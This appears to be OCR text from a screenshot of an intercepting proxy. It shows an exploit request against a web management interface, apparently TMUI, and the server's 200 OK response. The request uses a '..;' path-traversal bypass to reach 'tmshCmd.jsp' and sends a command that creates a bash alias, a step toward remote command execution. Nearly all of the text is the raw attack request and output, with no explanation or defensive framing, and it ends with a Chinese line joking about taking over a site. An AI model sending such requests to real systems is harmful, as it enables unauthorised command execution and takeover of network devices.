 Go
Cancel
<
>
Target: http
?
Request
Raw
Params
Headers
Hex
POST /tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:78.0)
Gecko/20100101 Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 50
command=create+cli+alias+private+list+command+bash
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Tue, 07 Jul 2020 13:04:49 GMT
Server: Apache
X-Frame-Options: SAMEORIGIN
Strict-Transport-Security: max-age=16070400; includeSubDomains
Set-Cookie: JSESSIONID=5AB3047FCD30572D027D9CC7EAE5771E; Path=/tmui;
Secure; HttpOnly
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 33
Vary: Accept-Encoding
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Content-Security-Policy: default-src 'self'  'unsafe-inline'
'unsafe-eval' data: blob:; img-src 'self' data:  http://127.4.1.1
http://127.4.2.1
Connection: close
{"error":"","output":""}
迪迪今天拿站了吗